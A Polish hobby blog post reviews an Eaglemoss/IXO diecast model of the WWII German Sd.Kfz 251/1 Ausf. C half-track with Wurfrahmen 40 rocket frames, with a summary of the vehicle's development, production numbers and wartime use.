<li itemprop='name'><a href='https://www.modelewladka.pl/search/label/Czeska%20motoryzacja?&max-results=10' itemprop='url'>__Czeska</a></li>
<li itemprop='name'><a href='https://www.modelewladka.pl/search/label/Brytyjska%20motoryzacja?&max-results=10' itemprop='url'>__Brytyjska</a></li>
<li itemprop='name'><a href='https://www.modelewladka.pl/search/label/Japońska%20motoryzacja?&max-results=10' itemprop='url'>__Japońska</a></li>
<li itemprop='name'><a href='https://www.modelewladka.pl/search/label/Niemiecka%20motoryzacja?&max-results=10' itemprop='url'>__Niemiecka</a></li>
<li itemprop='name'><a href='https://www.modelewladka.pl/search/label/Polska%20motoryzacja?&max-results=10' itemprop='url'>__Polska</a></li>
<li itemprop='name'><a href='https://www.modelewladka.pl/search/label/Radziecka%20motoryzacja?&max-results=10' itemprop='url'>__Radziecka</a></li>
<li itemprop='name'><a href='https://www.modelewladka.pl/search/label/Motoryzacja%20USA?&max-results=10' itemprop='url'>__USA</a></li>
<li itemprop='name'><a href='https://www.modelewladka.pl/search/label/W%C5%82oska%20motoryzacja?&max-results=10' itemprop='url'>__Włoska</a></li>
<li itemprop='name'><a href='http://modelewladka.blogspot.in/p/polecane-strony-blogi-i-usugi_22.html' itemprop='url'>_Polecane strony i usługi</a></li>
<li itemprop='name'><a href='#' itemprop='url'>O blogu...</a></li>
<li itemprop='name'><a href='https://www.modelewladka.pl/p/moim-hobby-miniaturowe-modele-samochodow_22.html' itemprop='url'>_O mnie</a></li>
<li itemprop='name'><a href='https://www.modelewladka.pl/p/ksiega-gosci_22.html' itemprop='url'>_Księga Gości</a></li>
<li itemprop='name'><a href='https://www.modelewladka.pl/p/kontakt_22.html' itemprop='url'>_Kontakt</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><span id='search-text'>Wyszukaj</span><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Szukaj...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtHMNKZ74CCvOquGcPNAgKu0tr0-KMDRS0jWrRfKzSEQ4vEw_PrSwN4WjubGJE-JkfgcdtO9bjHQxvcfmhyphenhyphenFPRYtf6F8sR8kQK3PtIuDFnvSrAAIma4mOpuzbe8j1yWbgsyxXld0ErWCm8/s1600/1.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.modelewladka.pl/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.modelewladka.pl/search/label/24%20Dywizja%20Pancerna' property='v:title' rel='v:url'>24 Dywizja Pancerna</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.modelewladka.pl/search/label/Altaya' property='v:title' rel='v:url'>Altaya</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.modelewladka.pl/search/label/Ausf.%20C' property='v:title' rel='v:url'>Ausf. C</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.modelewladka.pl/search/label/Diecast' property='v:title' rel='v:url'>Diecast</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.modelewladka.pl/search/label/eaglemoss' property='v:title' rel='v:url'>eaglemoss</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.modelewladka.pl/search/label/Niemiecka%20motoryzacja' property='v:title' rel='v:url'>Niemiecka motoryzacja</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.modelewladka.pl/search/label/Pojazdy%20II%20Wojny%20%C5%9Awiatowej' property='v:title' rel='v:url'>Pojazdy II Wojny Światowej</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.modelewladka.pl/search/label/Pojazdy%20pancerne' property='v:title' rel='v:url'>Pojazdy pancerne</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.modelewladka.pl/search/label/Pojazdy%20wojskowe' property='v:title' rel='v:url'>Pojazdy wojskowe</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.modelewladka.pl/search/label/Sd.Kfz' property='v:title' rel='v:url'>Sd.Kfz</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.modelewladka.pl/search/label/Wurfrahmen%2040' property='v:title' rel='v:url'>Wurfrahmen 40</a></span>
<brc>/</brc>
<span>Sd.Kfz 251/1 Ausf. C Wurfrahmen 40 - 24 Dywizja Pancerna, 1942</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Sd.Kfz 251/1 Ausf. C Wurfrahmen 40 - 24 Dywizja Pancerna, 1942
</h1></div>
<div class='post-meta'>
<div class='publication-info'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06322193429501397411' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06322193429501397411' rel='author' title='Piotr Władysławski'>
<span itemprop='name'>Piotr Władysławski</span>
</a>
</span>
</span>
				  dnia <a class='timestamp-link' href='https://www.modelewladka.pl/2017/11/sdkfz-2511-ausf-c-wurfrahmen-40-24_63.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='15:54:00'>7 listopada 2017
</abbr></a> o godzinie <span class='post-timestamp'>
<meta content='https://www.modelewladka.pl/2017/11/sdkfz-2511-ausf-c-wurfrahmen-40-24_63.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.modelewladka.pl/2017/11/sdkfz-2511-ausf-c-wurfrahmen-40-24_63.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2017-11-07T15:54:00+01:00'>15:54:00</span></a>
</span>
</div>
<span class='label-head'>
<a href='https://www.modelewladka.pl/search/label/24%20Dywizja%20Pancerna' rel='tag'>24 Dywizja Pancerna</a>,
<a href='https://www.modelewladka.pl/search/label/Altaya' rel='tag'>Altaya</a>,
<a href='https://www.modelewladka.pl/search/label/Ausf.%20C' rel='tag'>Ausf. C</a>,
<a href='https://www.modelewladka.pl/search/label/Diecast' rel='tag'>Diecast</a>,
<a href='https://www.modelewladka.pl/search/label/eaglemoss' rel='tag'>eaglemoss</a>,
<a href='https://www.modelewladka.pl/search/label/Niemiecka%20motoryzacja' rel='tag'>Niemiecka motoryzacja</a>,
<a href='https://www.modelewladka.pl/search/label/Pojazdy%20II%20Wojny%20%C5%9Awiatowej' rel='tag'>Pojazdy II Wojny Światowej</a>,
<a href='https://www.modelewladka.pl/search/label/Pojazdy%20pancerne' rel='tag'>Pojazdy pancerne</a>,
<a href='https://www.modelewladka.pl/search/label/Pojazdy%20wojskowe' rel='tag'>Pojazdy wojskowe</a>,
<a href='https://www.modelewladka.pl/search/label/Sd.Kfz' rel='tag'>Sd.Kfz</a>,
<a href='https://www.modelewladka.pl/search/label/Wurfrahmen%2040' rel='tag'>Wurfrahmen 40</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6297525369549318415' itemprop='articleBody'>
<meta content='   Pojazdy wojskowe z okresu II Wojny Światowej fascynowały mnie od dziecka. I choć dzisiaj oczkiem w głowie są modele polskich radiowozów, ...' name='twitter:description'/>
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtHMNKZ74CCvOquGcPNAgKu0tr0-KMDRS0jWrRfKzSEQ4vEw_PrSwN4WjubGJE-JkfgcdtO9bjHQxvcfmhyphenhyphenFPRYtf6F8sR8kQK3PtIuDFnvSrAAIma4mOpuzbe8j1yWbgsyxXld0ErWCm8/s1600/1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="449" data-original-width="800" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtHMNKZ74CCvOquGcPNAgKu0tr0-KMDRS0jWrRfKzSEQ4vEw_PrSwN4WjubGJE-JkfgcdtO9bjHQxvcfmhyphenhyphenFPRYtf6F8sR8kQK3PtIuDFnvSrAAIma4mOpuzbe8j1yWbgsyxXld0ErWCm8/s1600-rw/1.jpg" /></a></div>
Pojazdy wojskowe z okresu II Wojny Światowej fascynowały mnie od dziecka. I choć dzisiaj oczkiem w głowie są modele polskich radiowozów, tak w kolekcji znalazło się kilkanaście miniatur pojazdów, które wzięły udział w tym najkrwawszym konflikcie w dziejach ludzkości. <strong>W tym wpisie zaprezentuje słynny niemiecki transporter Sd.Kfz 251/1 Ausf. C.</strong></div>
<a name="more"></a><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqG0lkpMwUSuqWaZMKp3wnjBZ3Uf5_fEl1LMnp9yj8z7dKbT7uIKovzj89mp_CdY1El8Zy20fmqKvQ2rhAbiqNniM22Hdc_8FzPo3JkBy7lNZkXpkEMDRy8h1DRJisRiYpty4HOqEswW9e/s1600/2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="449" data-original-width="800" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqG0lkpMwUSuqWaZMKp3wnjBZ3Uf5_fEl1LMnp9yj8z7dKbT7uIKovzj89mp_CdY1El8Zy20fmqKvQ2rhAbiqNniM22Hdc_8FzPo3JkBy7lNZkXpkEMDRy8h1DRJisRiYpty4HOqEswW9e/s1600-rw/2.jpg" /></a></div>
<div style="text-align: justify;">
Trwająca w latach 1936-1939 wojna domowa w Hiszpanii była swoistym poligonem doświadczalnym dla nowych typów broni, jak i taktyki. Niemcy, którzy czynnie zaangażowali się po stronie gen. Franco, wynieśli z tego konfliktu liczne doświadczenia, które pozwoliły im na doszlifowanie opracowywanej wówczas doktryny wojny błyskawicznej. <strong>Niemcy zauważyli, że czołgi potrzebują osłony piechoty, która byłaby na tyle mobilna by móc sprawnie towarzyszyć także przy manewrach w trudnym terenie.</strong> Pilną potrzebą okazało się więc skonstruowanie transportera piechoty, który mógłby poruszać się w trudnym terenie oraz zapewniłby podstawową osłonę dla przewożonych żołnierzy przed pociskami wroga. Prace nad takim pojazdem co prawda rozpoczęły się już w połowie lat trzydziestych, to jednak dopiero wraz z doświadczeniami z hiszpanii i intensyfikacją niemieckich zbrojeń, nabrały one rozpędu. W 1939 roku uruchomiono produkcję seryjną pojazdu, który oznaczono <strong>Sd.Kfz 251 Ausf. A</strong>. <strong>Transporter mógł zabrać na pokład 10 żołnierzy oraz 2 członków załogi.</strong> Przed pociskami wroga chronił pancerz o grubości od 6 do 14,5 mm. Uzbrojeniem pojazdu były dwa karabiny maszynowe MG-34. <strong>Dostęp do wnętrza zapewniały dwuskrzydłowe drzwi umieszczone w tylnej części pojazdu. Przedział transportowy został pozbawiony dachu, by umożliwić sprawne opuszczenie pojazdu w warunkach bojowych.</strong>&nbsp;Ponadto takie rozwiązanie w przyszłości pozwalało na instalowanie innych typów uzbrojenia - z działami przeciwpancernymi i przeciwlotniczymi włącznie. W przypadku niekorzystnej pogody można było rozwiesić brezentowy dach. W wersji A transporter wyposażony był w szczeliny obserwacyjne bo bokach pojazdu, które po pierwszych doświadczeniach z użytkowania pojazdu uznano za niepotrzebne i wyeliminowano w kolejnej wersji oznaczonej Ausf. B. W wersji B umieszczono także tarczę pancerną chroniącą strzelca przedniego karabinu maszynowego. <strong>Wyprodukowano około 232 egzemplarzy transportera w wersji Ausf. A i 250 w wersji Ausf. B.</strong></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUeeXbtX_M7MKVstPb7O3e1PR_waWZIsZ5OYpUKnlyGmjYIN2yJeK9Nrto3ey-e_JLTsaXHeQUg325pZdA2xV1uvUYTvbnx5ABzr7VZ-CQ2cxcnHZV-qdy_qutcfXXjq-qJY1HtPJpTIRG/s1600/3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="449" data-original-width="800" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUeeXbtX_M7MKVstPb7O3e1PR_waWZIsZ5OYpUKnlyGmjYIN2yJeK9Nrto3ey-e_JLTsaXHeQUg325pZdA2xV1uvUYTvbnx5ABzr7VZ-CQ2cxcnHZV-qdy_qutcfXXjq-qJY1HtPJpTIRG/s1600-rw/3.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrBhG_4cZA129Kf78W9RsA7a6KKGeNbDmXzEE49Et_PM_VSqZDLuXMWNd5RtOnMm4yTmCQXgKsQvNoYywVNyPeZI7Q0yqWBY4y1sO6F988Edk6tKSjB-hTDTUBAA50e2D42iaNh5J5uq9q/s1600/4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="449" data-original-width="800" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrBhG_4cZA129Kf78W9RsA7a6KKGeNbDmXzEE49Et_PM_VSqZDLuXMWNd5RtOnMm4yTmCQXgKsQvNoYywVNyPeZI7Q0yqWBY4y1sO6F988Edk6tKSjB-hTDTUBAA50e2D42iaNh5J5uq9q/s1600-rw/4.jpg" /></a></div>
<div style="text-align: justify;">
<strong>Wersja C wprowadzona do produkcji w 1940 roku charakteryzowała się jednoczęściową płytą chroniącą silnik, podniesionymi błotnikami oraz brakiem zderzaka. W tej wersji powstało około 4178 sztuk.</strong> W 1943 roku uproszczono konstrukcję wbudowywując zasobinki w część kadłuba oraz zmieniając jego tylną część (była już jednoczęściowa). Uproszczona budowa, jak i rosnące potrzeby niemieckiej armii sprawiły, że w tej wersji postało 10 602 egzemplarzy. <strong>Do 1945 roku wyprodukowano więc łącznie 15 252 egzemplarzy modelu 251 w czterech wersjach i 23 typach wyposażenia i uzbrojenia.</strong> Po zakończeniu II Wojny Światowej pojazd ten był rozwijany w Czechosłowacji gdzie trafił na wyposażenie armii tego państwa jako OT-810 (Łącznie 1500 egzemplarzy wyprodukowanych w latach 1958-1962).</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvFmfPsGCU0d-ZQZd-iEeRU5F2HRE01P3zJzmZj53oOU30Vb7UYEp0z-aq3XWZ1LKS9Y4Fy_2-lj-SJzvQY2OX1e4p5Yj9gu84_HaFD8zbOdIyMrKUg173BQg6Z4WPzEUnRLqQQLkbIWRM/s1600/5.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="449" data-original-width="800" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvFmfPsGCU0d-ZQZd-iEeRU5F2HRE01P3zJzmZj53oOU30Vb7UYEp0z-aq3XWZ1LKS9Y4Fy_2-lj-SJzvQY2OX1e4p5Yj9gu84_HaFD8zbOdIyMrKUg173BQg6Z4WPzEUnRLqQQLkbIWRM/s1600-rw/5.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisNeL8oaNv3bGVVNy82C0y03i4sOLTvDJHyYLJzv_6dN3Ur-sGllcuwTzKYY6BXYCV9FXwJiJBCsSPSKsHTcSUsuKyTfBiPkiLcczsp6IoFTHIpnjnCcQvIsSDfzbQ56sir3quMd6cTgYi/s1600/6.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="449" data-original-width="800" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisNeL8oaNv3bGVVNy82C0y03i4sOLTvDJHyYLJzv_6dN3Ur-sGllcuwTzKYY6BXYCV9FXwJiJBCsSPSKsHTcSUsuKyTfBiPkiLcczsp6IoFTHIpnjnCcQvIsSDfzbQ56sir3quMd6cTgYi/s1600-rw/6.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI-8ayuZl6VymLvTKBafLd9N4Ui95y1XrWHTohJETLpgleegM8j7sPswLmjZxyi5iKhMGtKs0XFgHyRq0GDuEhB_aIsObePV2smVv9rYY8Jr3KmG8KV68p4HNZQ2-u1UDWzkIlrxBLUK7i/s1600/6a.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="449" data-original-width="800" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI-8ayuZl6VymLvTKBafLd9N4Ui95y1XrWHTohJETLpgleegM8j7sPswLmjZxyi5iKhMGtKs0XFgHyRq0GDuEhB_aIsObePV2smVv9rYY8Jr3KmG8KV68p4HNZQ2-u1UDWzkIlrxBLUK7i/s1600-rw/6a.jpg" /></a></div>
<div style="text-align: justify;">
<strong>W trakcie ataku na Polskę w transporter Sd.Kfz 251 Ausf.A była wyposażona jedynie 10 kompania z 1. Brygady Strzelców (Zmotoryzowanych) 1 Dywizji Pancernej Wermachtu</strong>. W trakcie ataku na Francję (maj-czerwiec 1940) i w pierwszej fazie kampanii w północnej afryce (luty 1941) transportery tego typu (w wersjach Ausf. A i Ausf.B) wciąż były stosunkowo nielicznym typem broni. Na szerszą skalę wykorzystano je dopiero na Bałkanach (kwiecień-czerwiec 1941), a w trakcie operacji Barbarossa (czerwiec-grudzień 1941) niemcy wykorzystali już kilka tysięcy egzemplarzy tego pojazdu.&nbsp;<strong>Od tego czasu aż do końca wojny półgąsienicowe transportery Sd.Kfz 251 były powszechnie wykorzystywane przez armie niemiecką.</strong></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih_n5hYDOC6Hm-br2pPoS2R5NgEJqFWp85S5w4oH4_d_mUvJMvaQ6yi2QMU0zqdD0KdjTDn92x2E_N9ZkdquXNbQUoN6kqIg4-S_uoClNqtULntU7WMJo3wv8aPWl1VxZMcKYoi9YndXum/s1600/7.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="450" data-original-width="800" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih_n5hYDOC6Hm-br2pPoS2R5NgEJqFWp85S5w4oH4_d_mUvJMvaQ6yi2QMU0zqdD0KdjTDn92x2E_N9ZkdquXNbQUoN6kqIg4-S_uoClNqtULntU7WMJo3wv8aPWl1VxZMcKYoi9YndXum/s1600-rw/7.jpg" /></a></div>
<div style="text-align: justify;">
<strong>Mógłbym się rozpisywać o wszystkich typach uzbrojenia i wyposażenia jakie montowano na transporterach Sd.Kfz 251 jednak uważam, że przedłużyłoby tylko niepotrzebnie ten wpis.</strong>&nbsp;Zainteresowanych odsyłam na&nbsp;<a href="https://pl.wikipedia.org/wiki/Sd.Kfz.251" title="wikia">wikipedię</a>. Skupmy się więc na wyrzutniach jakie posiada wersja, którą odwzorowywuje model. W 1940 roku firma&nbsp;<i>F.Gäst AC&nbsp;</i>otrzymała zamówienie na opracowanie wyrzutni rakiet&nbsp;<i>Wurfgerät 40,</i>&nbsp;którą można było zamontować na transporterze Sd.Kfz 251. Efektem była prosta, ramowa konstrukcja, która pozwalała na&nbsp;<strong>wystrzeliwanie pocisków kal. 28 cm i 32 cm</strong>. Wyrzutnie można było ustawić pod kątem od 5 do 40 stopni. Zasięg rakiet wyniósł około 2000 metrów. Ze względów bezpieczeństwa - Sdkfz 251 miał otwarty od góry przedział - rakiety wystrzeliwano z bezpiecznej odległości za pomocą odpalarki połączonej kablem. Salwa z tych wyrzutni trwała 10 sekund. &nbsp;W zależnośći od potrzeby ramy można było stosunkowo łatwo zdemontować i na powrót zamontować.&nbsp;<strong>Pojazdy w tej wersji osławiły ataki rakietowe na ludność cywilną, m.in. w trakcie Powstania Warszawskiego.</strong>&nbsp;Przez żołnierzy niemieckich pojazdy te nazywane były&nbsp;<em>Stuka Zu Fuss,</em>&nbsp;czyli&nbsp;<em>Pieszy Sztukas</em>. Polacy nazywali ten sprzęt <em>krowami</em>,<em> </em>ze względu na odgłos jaki wydawały w trakcie wystrzału. W armii niemieckiej sprzęt ten oceniano dobrze, ale zwracano uwagę na problemy ze stabilnością mocowania. Poza transporterami Sd.Kfz 251 wyrzutnie tego typu montowano także na zdobycznych francuskich ciągnikach Renault UE, czołgach Hotchkiss H-35/H-39, a nawet zdobycznych amerykańskich transporterach M-3 Half-Truck.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcfqDxVgcNfrEKIH0jAAlfMSjE9eK00H_txls-2T0Liaa098pdBEObOc8wRKHLTpIcNgQzGuy1e6XH1oZTa4KJHH1N9_pNLB_zBES5CoxBq7h0YcuoUtuYPe3TiYjjl1Y6rOVBqL4JxSkY/s1600/8.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="449" data-original-width="800" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcfqDxVgcNfrEKIH0jAAlfMSjE9eK00H_txls-2T0Liaa098pdBEObOc8wRKHLTpIcNgQzGuy1e6XH1oZTa4KJHH1N9_pNLB_zBES5CoxBq7h0YcuoUtuYPe3TiYjjl1Y6rOVBqL4JxSkY/s1600-rw/8.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjikhcsjlbMVwKSnHlHzSh4f2yCnfsURoav5roSNUaUZ2xTy7kR-MZPGtpjyv9oUNO7STrJAlBzIU-6_xhzGCkZIhyphenhyphen0KKxq-j4jgAbN-mndIvDZwqGePMtTkDX6cKo8_m27LBLVhzSHlr1L/s1600/9.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="449" data-original-width="800" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjikhcsjlbMVwKSnHlHzSh4f2yCnfsURoav5roSNUaUZ2xTy7kR-MZPGtpjyv9oUNO7STrJAlBzIU-6_xhzGCkZIhyphenhyphen0KKxq-j4jgAbN-mndIvDZwqGePMtTkDX6cKo8_m27LBLVhzSHlr1L/s1600-rw/9.jpg" /></a></div>
<div style="text-align: justify;">
Prezentowany model ukazał się nakładem wydawnictwa&nbsp;<strong>Eaglemoss</strong>&nbsp;w jednej z zagranicznych serii poświęconych wozom bojowym. Producentem jest najprawdopodobniej firma IXO. <strong>Pojazd nosi oznaczenia i malowanie 24 Dywizji Pancernej z 1942 roku, kiedy ta brała udział w operacji Fall Blau</strong> (m.in. bitwa pod Woroneżem), a następnie została otoczona w Stalingradzie, gdzie w 1943 roku skapitulowała przed sowietami wraz z 6 Armią gen. Paulusa. <strong>Modelik prezentuje sie nieźle, choć już na pierwszy rzut oka widoczne są pewne uproszczenia</strong> - przede wszystkim w topornym odwzorowaniu ram wyrzutni rakiet, które w rzeczywistości były bardziej <em>delikatne. </em>Rażą też szczeliny pomiędzy łączeniem dolnej, a górnej części kadłuba. Lepiej mogłyby zostać wykonane detale, takie jak wizjery, czy koła gąsienicowego układu jezdnego, które odlano jako jeden element. Zabrakło także pomalowanych gumowych bandaży wspomnianych kół jezdynym. Podobają mi się za to przyzwoicie odtworzone karabiny maszynowe MG-34, bagneciki&nbsp;wyznaczające skrajnie pojazdu, czy czysto nałożone nadruki. Warto dodać, że <a href="http://www.flyingmule.com/products/AE-7123-107" title="flyningmule">istnieje jeszcze jeden modelik w skali 1/43</a>&nbsp;(Nie licząc różnych wariantów malowań), który na zdjęciach wygląda znacznie lepiej niż ten prezentowany. <strong>Być może w przyszłości zastąpi go w mojej kolekcji. Póki co pozostaje mi się cieszyć tym może i niedoskonałym, ale efektownym modelem.</strong></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9MxiYgydmKgiMiJnlkLJWtCprdcEQEG4G8TsmICkDxMD0Cynnbgqd2CIFR3sdWqgeLGkqQiw_oALG7CBCjsNnIW6rngHzfwsK5XL7J77QrVJnnMjR8eLuvoDlm_f1Uz_LeUhB8EMi62Jk/s1600/10.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="450" data-original-width="450" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9MxiYgydmKgiMiJnlkLJWtCprdcEQEG4G8TsmICkDxMD0Cynnbgqd2CIFR3sdWqgeLGkqQiw_oALG7CBCjsNnIW6rngHzfwsK5XL7J77QrVJnnMjR8eLuvoDlm_f1Uz_LeUhB8EMi62Jk/s1600-rw/10.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlLFzLd9-XXPJcV7a9fziM5Rk8FrMpp2nOQ88aERuBywfJscSFrxsMLrvFiVeoVDFuYRTiSKDI-jgy-O_bwvG_PUhqTv1FWHAzdIgz_L7aeXj8gHWLoTzVjffRtNoCALVxFwaQS4sDFCH3/s1600/11.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="450" data-original-width="450" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlLFzLd9-XXPJcV7a9fziM5Rk8FrMpp2nOQ88aERuBywfJscSFrxsMLrvFiVeoVDFuYRTiSKDI-jgy-O_bwvG_PUhqTv1FWHAzdIgz_L7aeXj8gHWLoTzVjffRtNoCALVxFwaQS4sDFCH3/s1600-rw/11.jpg" /></a></div>
<strong>Warto przeczytać:</strong><br />
<a href="http://www.panzerpunkt.info/strony_www/sdkfz251.htm" title="Panzerpunkt">Sd.Kfz 251, Panzerpunkt.info</a><br />
<a href="http://www.tanks-encyclopedia.com/ww2/nazi_germany/SdKfz-251_Hanomag.php" title="tanks-encyklopedia">Sd.Kfz 251, tanks-encyklopedia.com</a><br />
<a href="http://www.info-pc.home.pl/whatfor/baza/sdkfz_251_ausf_C.htm" title="Stuka zu Fuss - Panzerwaffe 1939-1945">Stuka zu Fuss, Panzerwaffe 1939-1945</a>,
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.modelewladka.pl/2017/11/sdkfz-2511-ausf-c-wurfrahmen-40-24_63.html&title=Sd.Kfz 251/1 Ausf. C Wurfrahmen 40 - 24 Dywizja Pancerna, 1942' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.modelewladka.pl/2017/11/sdkfz-2511-ausf-c-wurfrahmen-40-24_63.html&title=Sd.Kfz 251/1 Ausf. C Wurfrahmen 40 - 24 Dywizja Pancerna, 1942' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.modelewladka.pl/2017/11/sdkfz-2511-ausf-c-wurfrahmen-40-24_63.html&title=Sd.Kfz 251/1 Ausf. C Wurfrahmen 40 - 24 Dywizja Pancerna, 1942' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.modelewladka.pl/2017/11/sdkfz-2511-ausf-c-wurfrahmen-40-24_63.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtHMNKZ74CCvOquGcPNAgKu0tr0-KMDRS0jWrRfKzSEQ4vEw_PrSwN4WjubGJE-JkfgcdtO9bjHQxvcfmhyphenhyphenFPRYtf6F8sR8kQK3PtIuDFnvSrAAIma4mOpuzbe8j1yWbgsyxXld0ErWCm8/s1600/1.jpg&description=   Pojazdy wojskowe z okresu II Wojny Światowej fascynowały mnie od dziecka. I choć dzisiaj oczkiem w głowie są modele polskich radiowozów, ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
